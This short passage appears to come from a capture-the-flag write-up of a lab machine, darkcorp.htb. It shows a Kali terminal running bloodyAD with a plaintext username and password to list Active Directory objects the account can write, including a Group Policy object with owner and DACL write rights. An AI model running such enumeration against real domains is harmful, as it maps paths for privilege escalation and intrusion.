 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ bloodyAD -d darkcorp.htb -u taylor.b.adm -p '!QAZzaq1' --dc-ip 172.16.20.1 get writable
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=darkcorp,DC=htb
permission: WRITE
distinguishedName: CN={652CAE9A-4BB7-49F2-9E52-3361F33CE786},CN=Policies,CN=System,DC=darkcorp,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: CN=Machine,CN={652CAE9A-4BB7-49F2-9E52-3361F33CE786},CN=Policies,CN=System,DC=darkcorp,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: CN=User,CN={652CAE9A-4BB7-49F2-9E52-3361F33CE786},CN=Policies,CN=System,DC=darkcorp,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE
distinguishedName: CN=Taylor Barnard ADM,CN=Users,DC=darkcorp,DC=htb
permission: WRITE